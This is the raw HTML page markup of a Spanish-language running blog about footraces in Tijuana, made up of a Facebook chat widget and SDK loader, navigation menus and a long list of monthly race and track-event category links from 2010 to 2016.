<div attribution='setup_tool' class='fb-customerchat' logged_in_greeting='Hola, tienes alguna duda?' logged_out_greeting='Hola, tienes alguna duda?' page_id='175493205812992' theme_color='#fa3c4c'>
</div>
<div id='fb-root'></div>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/es_LA/sdk.js#xfbml=1&version=v3.0&appId=312354892288608&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='mtl-pre-con'>
<div class='center'>
<div class='mtl-top-spinner'></div>
<!--<h1 style='width:500px'>Esta es la página web que estas buscando...</h1>-->
<img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhcLwiyHEs8ynO9PYUgvEh5yZgppOCRPP4oCAokCAlVxbiPKGOXAyAHbsDIhlEjWKv3vbSUx5KssPB-mpo7P2-6LbvxPHvnuZMLgAVcwgPzCUoXAZvOROO0tV2No7q9T4xtrSbvgyNgf-4/s1600/tumblr_nfm5m658151rk0k2jo1_500.gif' width='200'/>
</div>
</div>
<div class='menu-main-nav-container' id='main-mobile-menu'>
<div class='close-mobile-menu-wrap'><a href='#' id='close-mobile-menu-button'>close</a></div>
<ul>
</ul>
</div><!-- end main-mobile-menu -->
<div class='mtl-main-container'>
<div class='header clearfix'>
<div class='mtl-navbar clearfix'>
<div class='mtl-container'>
<div class='menu-nav-top section' id='menu-nav-top'><div class='widget LinkList' data-version='1' id='LinkList150'>
<div class='widget-content'>
<ul class='menu-top' id='menu-top-menu'>
<li><a href='http://www.yotambiencorroentijuana.com/'>Inicio</a></li>
<li><a href=' http://www.yotambiencorroentijuana.com/p/servicios.html'>Nosotros</a></li>
<li><a href=' http://www.yotambiencorroentijuana.com/p/servicios.html#servicios'>Servicios</a></li>
</ul>
</div>
</div></div><!-- end menu-nav-top -->
<div class='menu-top-right'>
<div class='social-bar-wrapper section' id='social-bar-wrapper'><div class='widget LinkList' data-version='1' id='LinkList100'>
<div class='widget-content'>
<a href='https://www.facebook.com/yotambiencorroentijuana' target='_blank'>facebook</a>
<a href='https://www.youtube.com/user/YotambiencorroenTj' target='_blank'>youtube</a>
<a href='@yotmbcorroentij' target='_blank'>twitter</a>
<a href='https://plus.google.com/u/0/117588121539868474817/about' target='_blank'>google+</a>
</div>
</div></div><!-- end social-bar-wrapper -->
</div><!-- end menu-top-right -->
</div><!-- end mtl-container -->
</div><!-- end navbar -->
<div class='mtl-container clearfix'>
<div id='main-header'>
<div class='site-logo section' id='site-logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.yotambiencorroentijuana.com/' itemprop='url' style='display: block'>
<img alt='Yo también corro en Tijuana' height='363px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgE3cSwt4WYWmT3FdCKQcxR9DBaTZMJc7s67jkR0DskFZbX4M95jlugZ5vGkmMvah7Q8dsWpPNMyF6KUEdEqXqvrKQncwsFJm0Nc2-s-JoGcahpQadKQ78ISg0B_iguiTJpDsI9y1NHVc/s1600-r/header1a.jpg' style='display: block' width='379px; '/>
</a>
<meta content='Yo también corro en Tijuana' itemprop='name'/>
</div>
</div></div><!-- end site-logo -->
<div class='header-ads-wrap section' id='header-ads-wrap'><div class='widget HTML' data-version='1' id='HTML100'>
<div class='widget-content'>
<a href="http://www.yotambiencorroentijuana.com/p/servicios.html#servicios">

<img style="float:none;text-align:left" src="https://c6.staticflickr.com/6/5835/25360811469_2e303bddf8_o.jpg"  />
</a>
</div>
</div></div><!-- end header-ads-wrap -->
</div><!-- end main-header -->
</div><!-- end mtl-container -->
<div cless='clearfix' id='main-nav'>
<div class='main-nav-wrap' id='mtl-main-nav-wrap'>
<div class='mtl-container'>
<div class='main-nav-inner'>
<div class='mobile-menu-nav'>
<a class='mobile-nav-button' href='#' id='mobile-button-nav-open'><i class='menu-button fa fa-th'></i></a>
</div><!-- end mobile-menu-nav -->
<div class='menu-main-nav-container section' id='menu-main'><div class='widget LinkList' data-version='1' id='LinkList200'>
<div class='widget-content'>
<ul>
<li><a href='http://www.yotambiencorroentijuana.com/'>Inicio</a></li>
<li><a href='http://www.yotambiencorroentijuana.com/p/carreras-pedestres.html'>Carreras Pedestres</a></li>
<li><a href='http://www.yotambiencorroentijuana.com/p/pista-y-campo.html'>Pista y Campo</a></li>
<li><a href='http://www.yotambiencorroentijuana.com/search/label/Convocatorias?max-results=5'>Convocatorias</a></li>
<li><a href='http://www.yotambiencorroentijuana.com/search/label/Columna%20Frontera?max-results=5'>Columnas</a></li>
<li><a href='http://www.yotambiencorroentijuana.com/search/label/Columna%20Frontera?max-results=5'>_Yo Tambien corro en tijuana - Germán Rodríguez</a></li>
<li><a href='http://www.yotambiencorroentijuana.com/search/label/Un%20Kil%C3%B3metro%20con'>_Un Kilómetro con.... - Armando Esquivel</a></li>
<li><a href='http://www.yotambiencorroentijuana.com/search/label/Lev%C3%A1ntate%20y%20corre'>_Levántate Y Corre! - Adrián Garduño</a></li>
<li><a href='http://www.yotambiencorroentijuana.com/search/label/Mente%20sana%20para%20un%20cuerpo%20r%C3%A1pido'>_Mente sana para un cuerpo rápido</a></li>
<li><a href='http://www.yotambiencorroentijuana.com/search/label/Apuntes'>_Apuntes  de-  Ángel Gonzalez</a></li>
<li><a href='#'>Noticias</a></li>
<li><a href='http://www.yotambiencorroentijuana.com/search/label/Noticias%20Nacionales?max-results=5'>_Nacionales</a></li>
<li><a href='http://www.yotambiencorroentijuana.com/search/label/Noticias%20Locales?max-results=5'>_Locales</a></li>
<li><a href='http://www.yotambiencorroentijuana.com/search/label/Noticias%20Internacionales?max-results=5'>_Internacionales</a></li>
<li><a href='#'>Más</a></li>
<li><a href='http://www.yotambiencorroentijuana.com/search?q=experiencias+personales'>_Experiencias Personales</a></li>
<li><a href='http://www.yotambiencorroentijuana.com/search/label/Estadisticas%202015?max-results=5'>_Estadisticas</a></li>
<li><a href='http://www.yotambiencorroentijuana.com/search/label/Entrevistas?max-results=5'>_Entrevistas</a></li>
</ul>
</div>
</div></div><!-- end menu-main -->
<div class='search-wrap'>
<a class='search-icon' href='javascript:;' id='ajax-form-search'><i class='fa fa-search'></i></a>
<form action='/search' class='search-form' style='display: none;'>
<input class='field' id='search-form-text' name='q' placeholder='Search This Site...' type='text' value=''/>
</form>
</div>
</div><!-- end main-nav-inner -->
</div><!-- end mtl-container -->
</div><!-- end mtl-main-nav-wrap -->
</div><!-- end main-nav -->
<div class='mtl-sub-menu-col' style='display:none'>
<div class='col-sm-3 col-xs-12 no-items section' id='mtl-sub-menu-col-1'>
</div>
<div class='col-sm-3 col-xs-12 section' id='mtl-sub-menu-col-2'><div class='widget Label' data-version='1' id='Label500'>
<h2>Categories</h2>
<ul class='mobile-sub-menu'>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/anuncio'>anuncio</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Apuntes'>Apuntes</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Belleza%20Y%20Kil%C3%B3metros'>Belleza Y Kilómetros</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Calendarios'>Calendarios</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Calendarios%202016'>Calendarios 2016</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Calendarios%20Pedestres'>Calendarios Pedestres</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres'>Carreras Pedestres</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres%202010'>Carreras Pedestres 2010</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres%202010%20Agosto'>Carreras Pedestres 2010 Agosto</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres%202010%20Diciembre'>Carreras Pedestres 2010 Diciembre</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres%202010%20Julio'>Carreras Pedestres 2010 Julio</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres%202010%20Junio'>Carreras Pedestres 2010 Junio</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres%202010%20Mayo'>Carreras Pedestres 2010 Mayo</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres%202010%20Noviembre'>Carreras Pedestres 2010 Noviembre</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres%202010%20Octubre'>Carreras Pedestres 2010 Octubre</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres%202010%20Septiembre'>Carreras Pedestres 2010 Septiembre</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres%202011'>Carreras Pedestres 2011</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres%202011%20Abril'>Carreras Pedestres 2011 Abril</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres%202011%20Agosto'>Carreras Pedestres 2011 Agosto</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres%202011%20Diciembre'>Carreras Pedestres 2011 Diciembre</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres%202011%20Enero'>Carreras Pedestres 2011 Enero</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres%202011%20Febrero'>Carreras Pedestres 2011 Febrero</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres%202011%20Julio'>Carreras Pedestres 2011 Julio</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres%202011%20Junio'>Carreras Pedestres 2011 Junio</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres%202011%20Marzo'>Carreras Pedestres 2011 Marzo</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres%202011%20Mayo'>Carreras Pedestres 2011 Mayo</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres%202011%20Noviembre'>Carreras Pedestres 2011 Noviembre</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres%202011%20Octubre'>Carreras Pedestres 2011 Octubre</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres%202011%20Septiembre'>Carreras Pedestres 2011 Septiembre</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres%202012'>Carreras Pedestres 2012</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres%202012%20Abril'>Carreras Pedestres 2012 Abril</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres%202012%20Agosto'>Carreras Pedestres 2012 Agosto</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres%202012%20Diciembre'>Carreras Pedestres 2012 Diciembre</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres%202012%20Enero'>Carreras Pedestres 2012 Enero</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres%202012%20Febrero'>Carreras Pedestres 2012 Febrero</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres%202012%20Julio'>Carreras Pedestres 2012 Julio</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres%202012%20Junio'>Carreras Pedestres 2012 Junio</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres%202012%20Marzo'>Carreras Pedestres 2012 Marzo</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres%202012%20Mayo'>Carreras Pedestres 2012 Mayo</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres%202012%20Noviembre'>Carreras Pedestres 2012 Noviembre</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres%202012%20Octubre'>Carreras Pedestres 2012 Octubre</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres%202012%20Septiembre'>Carreras Pedestres 2012 Septiembre</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres%202013'>Carreras Pedestres 2013</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres%202013%20Abril'>Carreras Pedestres 2013 Abril</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres%202013%20Agosto'>Carreras Pedestres 2013 Agosto</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres%202013%20Diciembre'>Carreras Pedestres 2013 Diciembre</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres%202013%20Enero'>Carreras Pedestres 2013 Enero</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres%202013%20Febrero'>Carreras Pedestres 2013 Febrero</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres%202013%20Julio'>Carreras Pedestres 2013 Julio</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres%202013%20Junio'>Carreras Pedestres 2013 Junio</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres%202013%20Marzo'>Carreras Pedestres 2013 Marzo</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres%202013%20Mayo'>Carreras Pedestres 2013 Mayo</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres%202013%20Noviembre'>Carreras Pedestres 2013 Noviembre</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres%202013%20Octubre'>Carreras Pedestres 2013 Octubre</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres%202013%20Septiembre'>Carreras Pedestres 2013 Septiembre</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres%202014'>Carreras Pedestres 2014</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres%202014%20Abril'>Carreras Pedestres 2014 Abril</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres%202014%20Agosto'>Carreras Pedestres 2014 Agosto</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres%202014%20Diciembre'>Carreras Pedestres 2014 Diciembre</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres%202014%20Enero'>Carreras Pedestres 2014 Enero</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres%202014%20Febrero'>Carreras Pedestres 2014 Febrero</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres%202014%20Julio'>Carreras Pedestres 2014 Julio</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres%202014%20Junio'>Carreras Pedestres 2014 Junio</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres%202014%20Marzo'>Carreras Pedestres 2014 Marzo</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres%202014%20Mayo'>Carreras Pedestres 2014 Mayo</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres%202014%20Noviembre'>Carreras Pedestres 2014 Noviembre</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres%202014%20Octubre'>Carreras Pedestres 2014 Octubre</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres%202014%20Septiembre'>Carreras Pedestres 2014 Septiembre</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres%202015'>Carreras Pedestres 2015</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres%202015%20Abril'>Carreras Pedestres 2015 Abril</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres%202015%20Agosto'>Carreras Pedestres 2015 Agosto</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres%202015%20Diciembre'>Carreras Pedestres 2015 Diciembre</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres%202015%20Enero'>Carreras Pedestres 2015 Enero</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres%202015%20Febrero'>Carreras Pedestres 2015 Febrero</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres%202015%20Julio'>Carreras Pedestres 2015 Julio</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres%202015%20Junio'>Carreras Pedestres 2015 Junio</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres%202015%20Marzo'>Carreras Pedestres 2015 Marzo</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres%202015%20Mayo'>Carreras Pedestres 2015 Mayo</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres%202015%20Noviembre'>Carreras Pedestres 2015 Noviembre</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres%202015%20Octubre'>Carreras Pedestres 2015 Octubre</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres%202015%20Septiembre'>Carreras Pedestres 2015 Septiembre</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres%202016'>Carreras Pedestres 2016</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Carreras%20Pedestres%202016%20Enero'>Carreras Pedestres 2016 Enero</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Columna%20Frontera'>Columna Frontera</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Columnas'>Columnas</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/COLUMNAS%202013'>COLUMNAS 2013</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Convocatorias'>Convocatorias</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Entrevistas'>Entrevistas</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/EntrevistasNoticias%20Locales'>EntrevistasNoticias Locales</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/estadisticas'>estadisticas</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/estad%C3%ADsticas'>estadísticas</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Estadisticas%202010'>Estadisticas 2010</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Estad%C3%ADsticas%202011'>Estadísticas 2011</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Estadisticas%202012'>Estadisticas 2012</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Estadisticas%202013'>Estadisticas 2013</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Estad%C3%ADsticas%202013'>Estadísticas 2013</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Estadisticas%202013.'>Estadisticas 2013.</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Estadisticas%202014'>Estadisticas 2014</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Estadisticas%202015'>Estadisticas 2015</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Estadisticas%202016'>Estadisticas 2016</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Eventos%20Pista%20y%20Campo%202010'>Eventos Pista y Campo 2010</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Eventos%20Pista%20y%20Campo%202011'>Eventos Pista y Campo 2011</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Eventos%20Pista%20y%20Campo%202011%20Abril'>Eventos Pista y Campo 2011 Abril</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Eventos%20Pista%20y%20Campo%202011%20Agosto'>Eventos Pista y Campo 2011 Agosto</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Eventos%20Pista%20y%20Campo%202011%20Enero'>Eventos Pista y Campo 2011 Enero</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Eventos%20Pista%20y%20Campo%202011%20Febrero'>Eventos Pista y Campo 2011 Febrero</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Eventos%20Pista%20y%20Campo%202011%20Julio'>Eventos Pista y Campo 2011 Julio</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Eventos%20Pista%20y%20Campo%202011%20Junio'>Eventos Pista y Campo 2011 Junio</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Eventos%20Pista%20y%20Campo%202011%20Marzo'>Eventos Pista y Campo 2011 Marzo</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Eventos%20Pista%20y%20Campo%202011%20Mayo'>Eventos Pista y Campo 2011 Mayo</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Eventos%20Pista%20y%20Campo%202011%20Noviembre'>Eventos Pista y Campo 2011 Noviembre</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Eventos%20Pista%20y%20Campo%202011%20Octubre'>Eventos Pista y Campo 2011 Octubre</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Eventos%20Pista%20y%20Campo%202011%20Septiembre'>Eventos Pista y Campo 2011 Septiembre</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Eventos%20Pista%20y%20Campo%202012'>Eventos Pista y Campo 2012</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Eventos%20Pista%20y%20Campo%202012%20Abril'>Eventos Pista y Campo 2012 Abril</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Eventos%20Pista%20y%20Campo%202012%20Agosto'>Eventos Pista y Campo 2012 Agosto</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Eventos%20Pista%20y%20Campo%202012%20Diciembre'>Eventos Pista y Campo 2012 Diciembre</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Eventos%20Pista%20y%20Campo%202012%20Enero'>Eventos Pista y Campo 2012 Enero</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Eventos%20Pista%20y%20Campo%202012%20Febrero'>Eventos Pista y Campo 2012 Febrero</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Eventos%20Pista%20y%20Campo%202012%20Junio'>Eventos Pista y Campo 2012 Junio</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Eventos%20Pista%20y%20Campo%202012%20Marzo'>Eventos Pista y Campo 2012 Marzo</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Eventos%20Pista%20y%20Campo%202012%20Mayo'>Eventos Pista y Campo 2012 Mayo</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Eventos%20Pista%20y%20Campo%202012%20Noviembre'>Eventos Pista y Campo 2012 Noviembre</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Eventos%20Pista%20y%20Campo%202012%20Octubre'>Eventos Pista y Campo 2012 Octubre</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Eventos%20Pista%20y%20Campo%202012%20Septiembre'>Eventos Pista y Campo 2012 Septiembre</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Eventos%20Pista%20y%20Campo%202013'>Eventos Pista y Campo 2013</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Eventos%20Pista%20y%20Campo%202013%20Abril'>Eventos Pista y Campo 2013 Abril</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Eventos%20Pista%20y%20Campo%202013%20Enero'>Eventos Pista y Campo 2013 Enero</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Eventos%20Pista%20y%20Campo%202013%20Enero.'>Eventos Pista y Campo 2013 Enero.</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Eventos%20Pista%20y%20Campo%202013%20Febrero'>Eventos Pista y Campo 2013 Febrero</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Eventos%20Pista%20y%20Campo%202013%20Julio'>Eventos Pista y Campo 2013 Julio</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Eventos%20Pista%20y%20Campo%202013%20Junio'>Eventos Pista y Campo 2013 Junio</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Eventos%20Pista%20y%20Campo%202013%20Marzo'>Eventos Pista y Campo 2013 Marzo</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Eventos%20Pista%20y%20Campo%202013%20Mayo'>Eventos Pista y Campo 2013 Mayo</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Eventos%20Pista%20y%20Campo%202013%20Noviembre'>Eventos Pista y Campo 2013 Noviembre</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Eventos%20Pista%20y%20Campo%202013%20Octubre'>Eventos Pista y Campo 2013 Octubre</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Eventos%20Pista%20y%20Campo%202013%20Septiembre'>Eventos Pista y Campo 2013 Septiembre</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Eventos%20Pista%20y%20Campo%202014'>Eventos Pista y Campo 2014</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Eventos%20Pista%20y%20Campo%202014%20Abril'>Eventos Pista y Campo 2014 Abril</a>
</li>
<li>
<a dir='ltr' href='http://www.yotambiencorroentijuana.com/search/label/Eventos%20Pista%20y%20Campo%202014%20Agosto'>Eventos Pista y Campo 2014 Agosto</a>
</li>
<li>
